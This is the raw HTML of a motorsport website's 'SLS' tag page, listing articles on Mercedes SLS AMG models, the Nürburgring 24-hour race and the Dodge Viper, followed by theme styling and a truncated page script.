	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="https://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="https://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="https://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="https://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="https://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="https://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="https://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="https://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="https://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="https://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="https://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="https://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="https://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="https://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="https://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="https://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="https://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="https://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="https://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="https://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="https://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="https://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="https://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SLS</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: SLS</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/new-fia-gt3-mercedes-amg/" rel="bookmark" class="td-image-wrap" title="NEW FIA GT3 MERCEDES-AMG"><img width="226" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2015/02/FinalC190GT3Frontsketch.jpg"   alt="" title="NEW FIA GT3 MERCEDES-AMG" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/new-fia-gt3-mercedes-amg/" rel="bookmark" title="NEW FIA GT3 MERCEDES-AMG">NEW FIA GT3 MERCEDES-AMG</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-13T16:27:39+00:00" >February 13, 2015</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/new-fia-gt3-mercedes-amg/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/42nd-adac-zurich-24h-race-nurburgring/" rel="bookmark" class="td-image-wrap" title="42nd ADAC Zurich 24h Race at the Nürburgring"><img width="319" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/06/IMG_4581.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2014/06/IMG_4581.jpg 3695w, https://buildraceparty.com/wp-content/uploads/2014/06/IMG_4581-600x300.jpg 600w, https://buildraceparty.com/wp-content/uploads/2014/06/IMG_4581-450x225.jpg 450w, https://buildraceparty.com/wp-content/uploads/2014/06/IMG_4581-1024x512.jpg 1024w" sizes="(max-width: 319px) 100vw, 319px"  alt="" title="42nd ADAC Zurich 24h Race at the Nürburgring" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/42nd-adac-zurich-24h-race-nurburgring/" rel="bookmark" title="42nd ADAC Zurich 24h Race at the Nürburgring">42nd ADAC Zurich 24h Race at the Nürburgring</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-26T14:08:37+00:00" >June 26, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/42nd-adac-zurich-24h-race-nurburgring/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/new-2014-mercedes-benz-sls-amg-black-series/" rel="bookmark" class="td-image-wrap" title="THE NEW 2014 MERCEDES-BENZ SLS AMG BLACK SERIES"><img width="213" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/04/2014_SLS_AMG_Black_Series___1_.jpg"   alt="" title="THE NEW 2014 MERCEDES-BENZ SLS AMG BLACK SERIES" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/new-2014-mercedes-benz-sls-amg-black-series/" rel="bookmark" title="THE NEW 2014 MERCEDES-BENZ SLS AMG BLACK SERIES">THE NEW 2014 MERCEDES-BENZ SLS AMG BLACK SERIES</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-24T17:30:57+00:00" >April 24, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/new-2014-mercedes-benz-sls-amg-black-series/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/mercedes-benz-sls-amg-gt3-techtalk/" rel="bookmark" class="td-image-wrap" title="Mercedes-Benz SLS AMG GT3 Techtalk"><img width="286" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2014/03/Maro-Engel-of-Erebus-Motorsport.png"  srcset="https://buildraceparty.com/wp-content/uploads/2014/03/Maro-Engel-of-Erebus-Motorsport.png 1672w, https://buildraceparty.com/wp-content/uploads/2014/03/Maro-Engel-of-Erebus-Motorsport-600x336.png 600w, https://buildraceparty.com/wp-content/uploads/2014/03/Maro-Engel-of-Erebus-Motorsport-450x252.png 450w, https://buildraceparty.com/wp-content/uploads/2014/03/Maro-Engel-of-Erebus-Motorsport-1024x573.png 1024w, https://buildraceparty.com/wp-content/uploads/2014/03/Maro-Engel-of-Erebus-Motorsport-713x400.png 713w, https://buildraceparty.com/wp-content/uploads/2014/03/Maro-Engel-of-Erebus-Motorsport-580x326.png 580w, https://buildraceparty.com/wp-content/uploads/2014/03/Maro-Engel-of-Erebus-Motorsport-174x98.png 174w" sizes="(max-width: 286px) 100vw, 286px"  alt="" title="Mercedes-Benz SLS AMG GT3 Techtalk" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/mercedes-benz-sls-amg-gt3-techtalk/" rel="bookmark" title="Mercedes-Benz SLS AMG GT3 Techtalk">Mercedes-Benz SLS AMG GT3 Techtalk</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-05T01:28:16+00:00" >March 5, 2014</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/mercedes-benz-sls-amg-gt3-techtalk/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/no-one-is-buying-the-dodge-viper/" rel="bookmark" class="td-image-wrap" title="No One Is Buying the Dodge Viper"><img width="324" height="160" class="entry-thumb" src="https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x160.png"  alt="" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/no-one-is-buying-the-dodge-viper/" rel="bookmark" title="No One Is Buying the Dodge Viper">No One Is Buying the Dodge Viper</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-15T06:41:14+00:00" >October 15, 2013</time></span>                <div class="td-module-comments"><a href="https://buildraceparty.com/no-one-is-buying-the-dodge-viper/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_6976a75669858" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_1_6976a7566986a_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_1_6976a7566986a_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_6976a7566986a_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_1_6976a7566986a_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_1_6976a7566986a_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_1_6976a7566986a_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_6976a75669858_rand_style td-element-style" ><style> 
.td_uid_1_6976a75669858_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_2_6976a75669cf4_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_2_6976a75669cf4_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_3_6976a75669e51_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_6976a75669e51_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_6976a75669e51_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_4_6976a75669fae_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_4_6976a75669fae_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_4_6976a75669fae_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_4_6976a75669fae_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_6976a75669fae_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_5_6976a7566a043_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_6976a7566a043_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_5_6976a7566a043_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_6976a7566a043_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_5_6976a7566a043_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_6_6976a7566a17c_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_6_6976a7566a17c_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_6976a7566a17c_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_6976a7566a17c_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_6_6976a7566a17c_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_6_6976a7566a17c_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_6976a7566a17c_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_7_6976a7566c950_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_6976a7566c950_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_7_6976a7566c950_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_7_6976a7566c950_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_6976a7566c950_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_8_6976a7566c9f7_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_8_6976a7566c9f7_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_9_6976a7566cb3f_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_6976a7566cb3f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_6976a7566cb3f_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_10_6976a7566cc7f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6976a7566cc7f" >
<style>

/* inline tdc_css att */

.td_uid_10_6976a7566cc7f_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_6976a7566cc7f_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_11_6976a7566e1a2 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_11_6976a7566e1a2 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_11_6976a7566e1a2"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_12_6976a7566e5bd_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_12_6976a7566e5bd_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_13_6976a7566ee1f_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_6976a7566ee1f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_6976a7566ee1f_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_6976a7566ef9f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6976a7566ef9f" >
<style>

/* inline tdc_css att */

.td_uid_14_6976a7566ef9f_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_6976a7566fd65 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_6976a7566fd65 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_6976a7566fd65"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_16_6976a756701c4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_16_6976a756701c4" >
<style>

/* inline tdc_css att */

.td_uid_16_6976a756701c4_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_16_6976a756701c4_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_16_6976a756701c4_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_16_6976a756701c4_rand .td-image-container {
                	display: none;
                }
                .td_uid_16_6976a756701c4_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_16_6976a756701c4_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_16_6976a756701c4_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_16_6976a756701c4_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_16_6976a756701c4_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_16_6976a756701c4_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_6976a756701c4_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_6976a756701c4_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_16_6976a756701c4_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_16_6976a756701c4_rand .td-post-category {
					display: none;
				}
				
				.td_uid_16_6976a756701c4_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_16_6976a756701c4_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_16_6976a756701c4_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_16_6976a756701c4_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_16_6976a756701c4_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_16_6976a756701c4_rand .td-read-more {
					display: none;
				}
				
				.td_uid_16_6976a756701c4_rand .td-author-date {
					display: none;
				}
				
				.td_uid_16_6976a756701c4_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_16_6976a756701c4_rand .td-post-date,
				.td_uid_16_6976a756701c4_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_16_6976a756701c4_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_16_6976a756701c4_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_16_6976a756701c4_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_16_6976a756701c4_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_16_6976a756701c4_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_16_6976a756701c4_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_16_6976a756701c4_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_16_6976a756701c4_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_16_6976a756701c4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_6976a756701c4_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_16_6976a756701c4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_6976a756701c4_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_16_6976a756701c4_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_6976a756701c4_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_16_6976a756701c4_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_16_6976a756701c4_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_16_6976a756701c4_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_16_6976a756701c4_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_16_6976a756701c4_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_6976a756701c4_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_6976a756701c4_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_6976a756701c4_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_6976a756701c4_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_6976a756701c4_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_6976a756701c4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_6976a756701c4_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_6976a756701c4_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_6976a756701c4_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_6976a756701c4_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_6976a756701c4_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_6976a756701c4_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_6976a756701c4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_6976a756701c4_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_16_6976a756701c4_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_16_6976a756701c4_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_6976a756701c4_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_6976a756701c4_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_6976a756701c4_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_6976a756701c4_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_6976a756701c4_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_6976a756701c4_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_16_6976a756701c4 = new tdBlock();
block_td_uid_16_6976a756701c4.id = "td_uid_16_6976a756701c4";
